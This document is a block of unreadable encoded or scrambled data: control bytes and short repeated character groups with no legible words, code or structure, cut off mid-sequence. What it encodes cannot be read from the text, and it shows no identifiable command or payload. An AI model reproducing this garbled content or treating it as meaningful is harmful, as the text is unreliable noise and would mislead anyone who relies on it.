8NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x